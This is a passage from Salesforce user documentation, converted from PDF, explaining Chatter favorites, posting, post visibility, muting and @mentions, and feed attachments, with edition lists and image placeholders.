#### <span id="page-2770-0"></span>SEE ALSO:

[Chatter Feed Search Results](#page-2767-1)

## Chatter Favorites Overview

Chatter favorites on the Chatter tab give you easy access to list views, Chatter feed searches, and topics that you want to stay on top of. For example, if you and your coworkers use the hashtag topic #acme to track information about your customer Acme, you might want to add #acme as a favorite so you can easily access these updates without leaving the Chatter tab.

You can have up to 50 favorites. If you haven't added any favorites, the Favorites section doesn't appear on the Chatter tab.

Chatter displays the four favorites most recently added or viewed.

- **•** Click a favorite to see the updates.
- **•** Click *X* **more** to see all your favorites.
- **•** Click  $\mathbf{X}$ , which appears on hover, to remove a favorite.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Work with Posts

## <span id="page-2771-0"></span>Posting Overview

Share information and collaborate with other people inside and outside your organization. Use the Chatter publisher to make posts, delete posts, ask questions, and create polls.

The publisher appears on your Home tab, Chatter tab, user profile page, group, and record detail pages. Use publisher to write a post (1), attach a file (2) or link (3) to your post, add a poll (4) or ask a question (5). Posts and comments can be up to 10,000 characters long. Use the rich text editor to format your posts (6).



## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

By default, the publisher displays the Post, File, Link, Poll, and Question actions. Your Salesforce administrator can change the order of the actions and add more actions. Therefore, which actions you see, depend on how your administrator configured the publisher.

When you post to a feed, everyone with access to the post can comment on the post, like the post, and share it (1). From the drop-down menu (2), they can also bookmark the post and add topics.



Click **Edit** to modify your own posts and comments. If you're a group owner or manager, you can also edit other people's posts on the group feed. Click **Delete** to remove your post from the feed. However, you can't delete other people's posts or posts that are automatically generated by Salesforce. For example, you can't delete record updates like a post about a changed field on an account.

Note: If the Edit option isn't available, your administrator disabled this feature for your organization.

SEE ALSO: [Post Visibility](#page-2772-0)
# <span id="page-2772-0"></span>Post Visibility

The following table describes where you can post and where your post displays.



EDITIONS

Available in: Salesforce Classic

Available in:

**•** Group

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer









 $\boldsymbol{\sigma}$ Note: You can't create new posts on archived groups. Comments on existing posts in an archived group follow the same visibility settings as before the group was archived.

# Can I prevent people from seeing my posts?

Anyone except [customers](#page-2935-0) can see your posts on your profile, and people following you can see your posts in their Chatter feed. However, if you change a record, only people who have permission to see the record can see the record update a feed.

#### SEE ALSO:

[Sending Chatter Messages](#page-2842-0)

# Do posts that I make on a group appear on my profile where others can see them?

Yes, but who can see the posts depends on the [type of group.](#page-2819-0) If you post to a group that is:

- **•** Public, anyone except customers can see the post on your profile.
- **•** Private, only other group members can see the post on your profile.
- **•** Private and allows customers, all members can see the post in the group. Customers who are members of the group can see your posts on the group page but not on your profile.
- **•** Unlisted, only group members and users with the "Manage Unlisted Groups" permission can see the post on your profile. Customers who are members of the group can see your posts on the group page but not on your profile.

SEE ALSO:

[Chatter Groups](#page-2813-0)

# Mute a Post

Control what appears in your news feed and mute posts you're no longer interested in.

To mute a post, select **Mute** from the post's drop-down menu. You can mute posts in your feed on the Home and the Chatter tab, but not on group, profile, or record feeds. If your administrator enabled email replies, you can mute posts by replying to post emails with the single word *mute*.

After you muted a post,

- **•** The post no longer appears in your feed on the Home and Chatter tab
- **•** You no longer get notifications for updates to that post
- **•** You can use the Muted filter on the side panel to view your muted posts
- **•** If someone mentions you on a muted post, the post is automatically unmuted. It reappears in your feed and if you have email notifications enabled, you get a notification about the update.
- If the post was originally posted to a group, profile, or record feed, it still appears on that feed.

For example, someone posts to a group that you're a member of. The post appears on the group feed and your news feed on the Home and Chatter tab. You can mute the post in your news feed, but the post remains visible in the group feed.

Example: Here's how you mute a post from the drop-down menu.



To view all posts you muted, select the Muted filter.



# EDITIONS

#### Available in: Salesforce **Classic**

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

# Mention People and Groups

# @Mention People and Groups in Posts and Comments

@Mention individual people or a group to keep them informed when you're discussing something relevant to them.

- **1.** When you write a post, type *@* followed by the first few letters of the person or group name.
- **2.** Select the person or group from the list of matches.

The list includes all matches for

- **•** People, including people you don't follow
- **•** Public groups
- **•** Private groups you're a member of

You can have up to 25 mentions in a single post or comment. You can't mention archived groups, unlisted groups, customer groups, and private groups you're not a member of.

**3.** Click **Share** to post your update.

After you posted your update,

- **•** The person's name becomes a link to their profile, and the group name becomes a link to the group page.
- **•** For people you mention, your update appears on the mentioned person's profile feed and in their To Me feed.
- **•** Chatter sends an email notification to people you mention.
- **•** For groups you mention,
	- **–** Your update appears on the group feed and each group member's What I Follow feed.
	- **–** Chatter sends an email notification to the group members who enabled the Email Every Post preference for the group.
	- **–** If the mention is on a record feed, the record appears in the group records list.

Social Example: Your coworker Madison posts that she is looking for information about an Acme product feature. You reply to Madison's post with the comment: "Talk to @Bob Smith—he is the Acme account manager. @Acme Products, do you have any additional information for Madison about this feature?" Both Bob Smith and members of the Acme Products group get an email notification about your post. Madison can click **@Bob Smith** in the update to view Bob's profile, or click @Acme Products to see their group page.

Chatter enforces security and sharing rules in Salesforce. Let's say you make a post to a record or a private or unlisted group and @mention someone who doesn't have access to that record or isn't a member of the group. In this case, the @mention appears as a gray link. The mentioned person can't see your post and doesn't get notified about the post. For example, Madison creates a private group for her project team and forgets to add her coworker Sandy Dunn to the group. When Madison posts an update to this group and @mentions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

Sandy Dunn, Sandy isn't notified about the update. Sandy also and can't see the update because she's not a member of the private group. If Madison later adds Sandy to the group, Chatter doesn't notify Sandy about the previous mentions.

#### SEE ALSO:

[Sharing a Chatter Post](#page-2797-0) [Sharing a Link to a Chatter Post](#page-2799-0) [View a Single Chatter Post](#page-2799-1) [User and Group @Mentions—Visibility](#page-2779-0)

# <span id="page-2779-0"></span>User and Group @Mentions—Visibility

When you @mention people or groups in an update, anyone who has access to the update can see the post and all comments.

This table describes where you can find posts and comments that mention people, public groups, and private groups. You can't mention private groups with customers and unlisted groups.



# EDITIONS

Available in: Salesforce **Classic** 

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer



The visibility of posts and comments depends on sharing access to the post. Anyone with access to the original post also has access to all subsequent comments on the post.

# <span id="page-2780-0"></span>Feed Attachments

Share files and links with people by attaching them to posts or comments.

Attach links and files to posts and comments from your computer, Salesforce CRM Content libraries, Chatter feeds, and the Files list. All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files.

**If You Attach a File: Who Can See It? Where Does it Appear?**

This table describes who can see a file you attached and where it appears:

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Group
- **•** Enterprise
- **•** Professional
- **•** Performance
- **•** Unlimited
- **•** Contact Manager
- **•** Developer

